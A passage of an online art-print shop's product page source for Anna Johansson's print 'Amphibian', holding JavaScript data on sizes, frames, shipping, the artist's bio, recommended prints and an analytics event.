const sizes = [{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw","x":"300","y":"400","matchingFrameSizes":[{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw","matchingFrameSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw"}]}]},{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw","x":"500","y":"700","matchingFrameSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw","matchingFrameSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw"}]},{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw","matchingFrameSizes":[{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw"}]}]}];
const passepartoutSizes = [{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw","matchingFrameSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw"}]},{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw","matchingFrameSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw"}]},{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw","matchingFrameSizes":[{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw"}]}];
const currency = "EUR";
const artistPost = {"ID":34294,"post_author":"3","post_date":"2019-08-15 13:53:02","post_date_gmt":"2019-08-15 11:53:02","post_content":"<i>“I am at a stage where I try a lot of new things, and trying to figure out what my passion is. For now, I feel most happy and satisfied with mixing acrylic, paper, and textile on linen canvas. I like the blend of materials, the tactility, and the depth you get.”<\/i>\r\n\r\nAnna Johansson lives in the heart of Stockholm with her family. She works as Creative Director and Designer and uses her work as an artist as a way to connect with herself and close off the pressure and distractions from the outside world. <i>“Art should not be complicated. I want to invite people into my artistic world and blur the boundaries of reality.”<\/i><span class=\"Apple-converted-space\"> <\/span>\r\n\r\nShe gathers most of her inspiration subconsciously throughout the day and transforms it into abstract motifs that she mostly keeps in neutral or subtle colours: <i>“I love colours but have difficulty finding the right way to use them. Sometimes I feel they compete with the shapes, which disturbs the balance. But I am working on finding it.”<\/i>\r\n\r\n&nbsp;","post_title":"Anna Johansson","post_excerpt":"Anna Johansson uses her work as an artist as a way to connect with herself and close off her surroundings, and to find a space of joy","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"anna-johansson","to_ping":"","pinged":"","post_modified":"2023-12-05 15:34:33","post_modified_gmt":"2023-12-05 14:34:33","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=artists&#038;p=34294","menu_order":0,"post_type":"artists","post_mime_type":"","comment_count":"0","filter":"raw"};
const artistPostImage = ["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/08\/AnnaJohansson-800x1100.jpg",800,1100,true];
const artistSecondaryImage = ["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/08\/ANNA-JOHANSSON_ARTIST-PROFILE_MIKAEL-LUNDBLAD_20201116_1934_HIRES-800x1100.jpg",800,1100,true];
const artistPostLink = "https:\/\/theposterclub.com\/artists\/anna-johansson\/";
const shopUrl = "https:\/\/theposterclub.com\/artprints\/";
const sizingGuide = "";
const productType = "variable";
const productPrice = "";
const productSalePrice = "49";
const productId = 162244;
const productSlug = "anna-johansson-amphibian";
const isOutOfStock = false;
const spDimension = "portrait";
const isFrameProduct = false;
const isTransparentArtPrintProduct = false;
const isPassepartoutProduct = false;
const isWallObjectsProduct = false;
const isLimitedEditionsProduct = false;
const selectedForYouProducts = [{"id":159702,"name":"Meet Me at Jaurès","artist":"Sofia Lind","slug":"sofia-lind-meet-me-at-jaures","type":"variable","price":"79.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/04\/Sofia_Lind_Meet_Me_At_Jaures_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/sofia-lind-meet-me-at-jaures\/"},{"id":199078,"name":"Hold You - Blue","artist":"Sofia Lind","slug":"sofia-lind-hold-you-blue","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/10\/Sofia_Lind_Hold_You_Blue_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/sofia-lind-hold-you-blue\/"},{"id":259583,"name":"White Flowers in Striped Vase","artist":"Frankie Penwill","slug":"white-flowers-in-striped-vase","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Frankie_Penwill_White_Flowers_in_Striped_Vase_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/white-flowers-in-striped-vase\/"},{"id":297401,"name":"Sam Shopping","artist":"Lucia Tuffley","slug":"lucia-tuffley-sam-shopping","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/Lucia_Tuffley_Sam_Shopping_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lucia-tuffley-sam-shopping\/"},{"id":150384,"name":"The Togo","artist":"Hanna Peterson","slug":"hanna-peterson-the-togo","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/01\/Hanna_Peterson_The_Togo_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/hanna-peterson-the-togo\/"},{"id":1486,"name":"Gift Card","artist":"","slug":"giftcard","type":"variable","price":"25.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2014\/11\/Christmas_07-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/giftcard\/"},{"id":233976,"name":"Little Green","artist":"Sofie Rebecca Iversen","slug":"little-green","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/09\/Sofie_Rebecca_Iversen_Little_Green_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/little-green\/"},{"id":280902,"name":"Fashion Diva 01","artist":"Hanna Peterson","slug":"hanna-peterson-fashion-diva-01","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/12\/Hanna_Peterson_Fashion_Diva_01_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/hanna-peterson-fashion-diva-01\/"}];
const youMightLikeProducts = [{"id":121824,"name":"Voyage","artist":"Anna Johansson","slug":"anna-johansson-voyage","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/07\/Anna_Johansson_Voyage_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/anna-johansson-voyage\/"},{"id":143497,"name":"Lueur","artist":"Anna Johansson","slug":"anna-johansson-lueur","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/11\/Anna_Johansson_Lueur_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/anna-johansson-lueur\/"},{"id":26313,"name":"One Way","artist":"Anna Johansson","slug":"anna-johansson-one-way","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/02\/anna-johansson-one-way-frame-wood-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/anna-johansson-one-way\/"},{"id":26320,"name":"Pairs","artist":"Anna Johansson","slug":"anna-johansson-pairs","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/02\/anna-johansson-pairs-frame-wood-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/anna-johansson-pairs\/"},{"id":162261,"name":"Linear","artist":"Anna Johansson","slug":"anna-johansson-linear","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Linear_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/anna-johansson-linear\/"},{"id":249916,"name":"Dahlia Bleu","artist":"Anna Johansson","slug":"dahlia-bleu","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/02\/Anna_Johansson_Dahlia_Bleu_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/dahlia-bleu\/"},{"id":26239,"name":"Clay","artist":"Anna Johansson","slug":"anna-johansson-clay","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/02\/anna-johansson-clay-frame-wood-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/anna-johansson-clay\/"},{"id":26254,"name":"Eyes","artist":"Anna Johansson","slug":"anna-johansson-eyes","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/02\/anna-johansson-eyes-frame-wood-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/anna-johansson-eyes\/"}];
const currencyList = {"AED":"United Arab Emirates dirham","AFN":"Afghan afghani","ALL":"Albanian lek","AMD":"Armenian dram","ANG":"Netherlands Antillean guilder","AOA":"Angolan kwanza","ARS":"Argentine peso","AUD":"Australian dollar","AWG":"Aruban florin","AZN":"Azerbaijani manat","BAM":"Bosnia and Herzegovina convertible mark","BBD":"Barbadian dollar","BDT":"Bangladeshi taka","BGN":"Bulgarian lev","BHD":"Bahraini dinar","BIF":"Burundian franc","BMD":"Bermudian dollar","BND":"Brunei dollar","BOB":"Bolivian boliviano","BRL":"Brazilian real","BSD":"Bahamian dollar","BTC":"Bitcoin","BTN":"Bhutanese ngultrum","BWP":"Botswana pula","BYR":"Belarusian ruble (old)","BYN":"Belarusian ruble","BZD":"Belize dollar","CAD":"Canadian dollar","CDF":"Congolese franc","CHF":"Swiss franc","CLP":"Chilean peso","CNY":"Chinese yuan","COP":"Colombian peso","CRC":"Costa Rican col&oacute;n","CUC":"Cuban convertible peso","CUP":"Cuban peso","CVE":"Cape Verdean escudo","CZK":"Czech koruna","DJF":"Djiboutian franc","DKK":"Danish krone","DOP":"Dominican peso","DZD":"Algerian dinar","EGP":"Egyptian pound","ERN":"Eritrean nakfa","ETB":"Ethiopian birr","EUR":"Euro","FJD":"Fijian dollar","FKP":"Falkland Islands pound","GBP":"Pound sterling","GEL":"Georgian lari","GGP":"Guernsey pound","GHS":"Ghana cedi","GIP":"Gibraltar pound","GMD":"Gambian dalasi","GNF":"Guinean franc","GTQ":"Guatemalan quetzal","GYD":"Guyanese dollar","HKD":"Hong Kong dollar","HNL":"Honduran lempira","HRK":"Croatian kuna","HTG":"Haitian gourde","HUF":"Hungarian forint","IDR":"Indonesian rupiah","ILS":"Israeli new shekel","IMP":"Manx pound","INR":"Indian rupee","IQD":"Iraqi dinar","IRR":"Iranian rial","IRT":"Iranian toman","ISK":"Icelandic kr&oacute;na","JEP":"Jersey pound","JMD":"Jamaican dollar","JOD":"Jordanian dinar","JPY":"Japanese yen","KES":"Kenyan shilling","KGS":"Kyrgyzstani som","KHR":"Cambodian riel","KMF":"Comorian franc","KPW":"North Korean won","KRW":"South Korean won","KWD":"Kuwaiti dinar","KYD":"Cayman Islands dollar","KZT":"Kazakhstani tenge","LAK":"Lao kip","LBP":"Lebanese pound","LKR":"Sri Lankan rupee","LRD":"Liberian dollar","LSL":"Lesotho loti","LYD":"Libyan dinar","MAD":"Moroccan dirham","MDL":"Moldovan leu","MGA":"Malagasy ariary","MKD":"Macedonian denar","MMK":"Burmese kyat","MNT":"Mongolian t&ouml;gr&ouml;g","MOP":"Macanese pataca","MRU":"Mauritanian ouguiya","MUR":"Mauritian rupee","MVR":"Maldivian rufiyaa","MWK":"Malawian kwacha","MXN":"Mexican peso","MYR":"Malaysian ringgit","MZN":"Mozambican metical","NAD":"Namibian dollar","NGN":"Nigerian naira","NIO":"Nicaraguan c&oacute;rdoba","NOK":"Norwegian krone","NPR":"Nepalese rupee","NZD":"New Zealand dollar","OMR":"Omani rial","PAB":"Panamanian balboa","PEN":"Sol","PGK":"Papua New Guinean kina","PHP":"Philippine peso","PKR":"Pakistani rupee","PLN":"Polish z&#x142;oty","PRB":"Transnistrian ruble","PYG":"Paraguayan guaran&iacute;","QAR":"Qatari riyal","RON":"Romanian leu","RSD":"Serbian dinar","RUB":"Russian ruble","RWF":"Rwandan franc","SAR":"Saudi riyal","SBD":"Solomon Islands dollar","SCR":"Seychellois rupee","SDG":"Sudanese pound","SEK":"Swedish krona","SGD":"Singapore dollar","SHP":"Saint Helena pound","SLL":"Sierra Leonean leone","SOS":"Somali shilling","SRD":"Surinamese dollar","SSP":"South Sudanese pound","STN":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra","SYP":"Syrian pound","SZL":"Swazi lilangeni","THB":"Thai baht","TJS":"Tajikistani somoni","TMT":"Turkmenistan manat","TND":"Tunisian dinar","TOP":"Tongan pa&#x2bb;anga","TRY":"Turkish lira","TTD":"Trinidad and Tobago dollar","TWD":"New Taiwan dollar","TZS":"Tanzanian shilling","UAH":"Ukrainian hryvnia","UGX":"Ugandan shilling","USD":"United States (US) dollar","UYU":"Uruguayan peso","UZS":"Uzbekistani som","VEF":"Venezuelan bol&iacute;var (2008–2018)","VES":"Venezuelan bol&iacute;var","VND":"Vietnamese &#x111;&#x1ed3;ng","VUV":"Vanuatu vatu","WST":"Samoan t&#x101;l&#x101;","XAF":"Central African CFA franc","XCD":"East Caribbean dollar","XOF":"West African CFA franc","XPF":"CFP franc","YER":"Yemeni rial","ZAR":"South African rand","ZMW":"Zambian kwacha"};
const isGiftCardProduct = false;
const artWallPushSections = [{"title":"Building an art wall?","description":"<p>Discover the endless possibilities with our Art Wall Designer, and create a personalized art wall with your favourite prints. Find inspiration, read our step-by-step guide, or shop our curated suggestions in our Art Wall Gallery.<\/p>\n","cta_button":{"cta_name":"FIND INSPIRATION HERE","cta_link":"","cta_custom_link":"https:\/\/theposterclub.com\/inspiration\/"}}];
const sizeGuide = {"title":"SIZE GUIDE","content":"<h3>Finding the Right Size<\/h3>\n<p>We made it easy for you. First, you select the print size and then you can also add a frame and passepartout of your choice. The matching frame and passepartout options are automatically shown after you select the print size.<\/p>\n<p><strong>Prints<\/strong><br \/>\nMost of our art prints are available in different sizes. The size always refers to the actual paper size. If you need inspiration to choose the right size, we suggest visiting our <a href=\"https:\/\/theposterclub.com\/inspiration\/\">inspiration page<\/a> to explore the choices made by our community, find inspiration in our art wall and perfect pair edits, or use our Art Wall Designer to help visualize different size options.<\/p>\n<p><strong>Frames<\/strong><br \/>\nThe frame measurements refer to the size of prints it fits. The actual frame size is slightly bigger depending on your selected frame profile and size. You can shop our frames together with an art print or individually.<\/p>\n<p>If you have already purchased an art print and are only looking for a matching frame, you just need to select the same size frame as your art print. Our frames come with user-friendly turning clips on the back making it easy to mount the print in the frame yourself. All our frames can be hung both vertically and horizontally.<\/p>\n<p><strong>Passepartout<\/strong><br \/>\nThe size of the passepartout refers to the outer dimensions and must match the frame size, whereas the window, refers to which print size it matches. When adding a passepartout to the selected print\/frame, both the frame and passepartout will therefore adjust to the correct matching size.<\/p>\n<p>If you wish to complement your already purchased art print\/frame with a passepartout, simply select the same size in the passepartout that matches your frame, and make sure that the motif in the art print is a good fit for the window size. Note that the actual window size is approximately 5 mm smaller on all sides than the listed size to ensure it overlaps the art print properly.<\/p>\n<p>Below are the sizes of the windows in our passepartout:<\/p>\n<p>&#8211; 30&#215;40 cm passepartout (window: A4)<br \/>\n&#8211; 40&#215;50 cm passepartout (window: 30&#215;40 cm)<br \/>\n&#8211; 50&#215;70 cm passepartout (window: 40&#215;50 cm)<br \/>\n&#8211; 60&#215;80 cm passepartout (window: 50&#215;70 cm)<br \/>\n&#8211; 70&#215;70 cm passepartout (window: 50&#215;50 cm)<br \/>\n&#8211; 70&#215;100 cm passepartout (window: 50&#215;70 cm)<br \/>\n&#8211; A3 passepartout (window: A4)<br \/>\n&#8211; A2 passepartout (window: A3)<br \/>\n&#8211; A1 passepartout (window: A2)<\/p>\n<p><strong>Note:<\/strong> We do not offer frames in sizes 100×100 cm or 100×140 cm or passepartouts for art print in sizes A1, 70&#215;70, 70&#215;100, 100&#215;100, and 100&#215;140.<\/p>\n","cta":{"name":"","link":""},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_06_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_04_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_01_Low_Res-800x1100.jpg",800,1100,true]]};
const framingService = {"content":"<h3>Free Framing Service<\/h3>\n<p>When you purchase an art print and frame in matching sizes, we will frame it for free. If you also purchase a matching passepartout, this will be mounted with the print and frame and is also included in our free framing service.<\/p>\n<p>Please note that when a print is mounted to a matching passepartout, we secure it with framing tape, making it difficult to replace the print in the future.<\/p>\n<p>We do not offer frames for prints in sizes 100×100 cm and 100×140 cm or passepartouts for frames in size A1, 70×70 cm, 70×100 cm, 100×100 cm, and 100×140 cm. We recommend consulting your local framing shop for available options.<\/p>\n","cta":{"name":"","link":""},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_069_07-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_04_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Red_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true]]};
const shippingInformation = {"content":"<h3><b>Shipping Information<\/b><\/h3>\n<p>We ship worldwide. All orders are shipped from our warehouse outside Copenhagen, Denmark, except for US orders, which are shipped locally from our warehouse in San Diego, California.<\/p>\n<p>All orders have track and trace. Tracking information will be sent to you in a separate e-mail from our shipping partner once your order has been dispatched.<\/p>\n<p><strong>Denmark<\/strong><br \/>\nStandard (GLS): 2-5 business days<\/p>\n<p><strong>Europe EU<\/strong><br \/>\nStandard (FedEx) Economy: 4-6 business days<br \/>\nExpress (FedEx): 1-2 business days<\/p>\n<p><strong>Rest of Europe<\/strong><br \/>\nStandard (FedEx): 4-8 business days<br \/>\nExpress (FedEx): 2-3 business days<\/p>\n<p><strong>United Kingdom<\/strong><br \/>\nStandard (FedEx): 4-6 business days<br \/>\nExpress (FedEx): 1-2 business days<\/p>\n<p><strong>Canada<\/strong><br \/>\nStandard (FedEx): 2-5 business days<br \/>\nExpress (FedEx): 3-5 business days<\/p>\n<p><strong>United States<br \/>\n<\/strong>Standard (FedEx\/UPS\/ShipX): 2-5 business days<\/p>\n<p><strong>Rest of the world<\/strong><br \/>\nStandard (FedEx): 6-8 business days<br \/>\nExpress (FedEx): 3-5 business days<\/p>\n<p>Please note that some countries, remote cities, or islands may have longer delivery times. We can’t take responsibility for any delays out of our control, like customs delays, deliveries to remote places, etc.<\/p>\n<p><b><br \/>\n<\/b><b>Flexible delivery<br \/>\n<\/b>If the service is available at the shipping destination, the package will include a flexible delivery service that allows you to:<\/p>\n<p>–  Change delivery to a Service Point<br \/>\n–  Authorize delivery of the package without a signature<br \/>\n–  Change the shipping address<br \/>\n–  Change the delivery date<br \/>\n–  Have it delivered to a neighbour<br \/>\n–  Hold the delivery for up to 30 days if you are not home<\/p>\n","cta":{"name":"","link":""},"gallery":[]};
const frameAndPassepartoutDefaults = {"frame":{"content":"<h3>Free framing included<\/h3>\n<p>When you have selected the size of your art print, you will automatically be presented with the matching frame and passepartout sizes. We will mount and frame everything for you, so it is ready to hang upon arrival. Read more about our <a href=\"#framing\">Free Framing Service here<\/a>.<\/p>\n<p>If you prefer a different frame size or wish to shop for individual frames, follow the link below to explore our full selection.<\/p>\n","cta":{"name":"SEE ALL FRAMES","link":"https:\/\/theposterclub.com\/frames\/"}},"passepartout":{"content":"<h3>Endless Combinations<\/h3>\n<p>With our selection of passepartouts, you can effortlessly transform the expression of the art print. Mix and match with our frames until you find your favourite combination that matches your style and vision.<\/p>\n<p>If you are looking for a passepartout in a different size or want to explore our full selection, follow the link below to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL PASSEPARTOUTS","link":"https:\/\/theposterclub.com\/passepartout\/"}}};
const frameAndPassepartoutFallbacks = {"frame":{"content":"<h3>Frames<\/h3>\n<p>Frame your artwork with our premium quality frames, made of sustainably grown FSC-certified wood. Whether you opt for the timeless beauty of solid oak or the vibrant hues of our painted wood frames, each frame is manufactured and assembled in Denmark.<\/p>\n<p>Equipped with two metal hangers on the back, our frames offer flexibility, allowing you to hang them both vertically and horizontally on your wall.<\/p>\n<p><strong>Free framing included<br \/>\n<\/strong>When you have selected the size of your art print, you will automatically be presented with the matching frame and passepartout sizes. We will mount and frame everything for you, so it is ready to hang upon receival. Read more about our <a href=\"#framing\">Free Framing Service here.<\/a><\/p>\n<p>If you prefer a different frame size or wish to shop for individual frames, simply follow the link below to explore our full selection.<\/p>\n<p>Not sure about which frame size to choose? Use our size guide to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL FRAMES","link":"https:\/\/theposterclub.com\/frames\/"},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_069_07-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Frame_Colored_Wood_Close_Up_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Artwall_0730317-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Lucrecia_Rey_Caro_Horse_Stories_Lifestyle_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_070_03-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Rebecca_Hein_Line_No.09_Lifestyle_Low_Res_02-800x1100.jpg",800,1100,true]]},"passepartout":{"content":"<h3>Passepartout<\/h3>\n<p>With our selection of passepartouts, you can effortlessly transform the expression of the art print. Mix and match with our frames until you find your favourite combination that matches your style and vision, whether it’s complementing the motif with a more subtle tone-on-tone look or adding contrast by mixing colours.<\/p>\n<p>Our premium quality passepartouts are crafted from acid-free FSC-certified paper, ensuring the preservation of your art prints for years to come. A passepartout accentuates your art print and gives it depth, creating a museum-like display. Each passepartout is precisely cut at a 45° angle with a white core, ensuring a seamless transition to the art print.<\/p>\n<p>After selecting the size of the art print you will automatically be shown the matching size passepartout and frame options. When purchasing an art print, frame, and passepartout in matching size we will frame and mount everything for you for free.<\/p>\n<p>We do not offer passepartouts for art prints in size A1, 60&#215;80 cm, 70&#215;70 cm, 70&#215;100 cm, 100&#215;100 cm, and 100&#215;140 cm. For alternative options, we recommend consulting your local framing shop.<\/p>\n<p>If you are looking for a passepartout in a different size or want to explore our full selection, follow the link below to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL PASSEPARTOUTS","link":"https:\/\/theposterclub.com\/passepartout\/"},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_No_03_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Red_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Petrol_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Yellow_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Yellow_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true]]}};
const visaCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_Visa_2022-09-05-191954_ahbv.svg";
const masterCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/Mastercard_2022-09-05-191953_swpe.svg";
const americanExpressCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_AmericanExpress_Outlined.svg";
const paypalCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_PayPal_2022-09-05-191954_dnfd.svg";
const dinersClubCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_DinersClub_Outlined.svg";
const googlePayCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_GooglePay_Outlined.svg";
const applePayCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_ApplePay_Outlined.svg";
const tpcLogoSymbol = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/tpcicon.svg";
</script>


<div id="product-162244" class="product type-product post-162244 status-publish first instock product_cat-tpc-collection has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
  <div id="single-product-app"></div>
      <img
      class="product-image"
      src="https://theposterclub.com/wp-content/uploads/2021/06/Anna_Johansson_Amphibian_Product_Low_Res-800x1100.jpg"
      alt=""
      width="800"
      height="1100"
      data-blankwall-source="vm"
      style="display:none;"
    />
      <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Amphibian",
    "description": "Art print by Anna Johansson exclusively for The Poster Club. Printed on 265g high quality art paper.\nFits standard frames. Frame is not included.\nPacked and shipped in a protective tube \u2014 Worldwide shipping.",
    "image": "https://theposterclub.com/wp-content/uploads/2021/06/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-800x1100.jpg",
    "offers": {
        "@type": "Offer",
        "price": "",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/InStock",
        "url": "https://theposterclub.com/product/anna-johansson-amphibian/"
    }
}</script>

</div>

<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({ ecommerce: null });
  window.dataLayer.push({
      event: 'view_item',
      ecommerce: {
        items: [{
          item_name: "Amphibian",
          // item_id: getVariantSkuFromFullSku({sku: product.sku}),
          item_id: 162244,
          price: 49.00,
          item_brand: "Anna Johansson",
          item_category: "Posters",
          // item_category2: product?.categories?.[1]?.name[0] || '',
          // item_category3: product?.categories?.[2]?.name[0] || '',
          // item_category4: product?.categories?.[3]?.name[0] || '',
          item_variant: "",
          item_list_name: "Single product",
          quantity: 1,
          currency: 'EUR',
          affiliation: '',
        }]
      }
    })
</script>

		
	</main></div>
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

			
			
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	
	<script>
		const ip = {"country":"US","state":"","city":"","postcode":""};
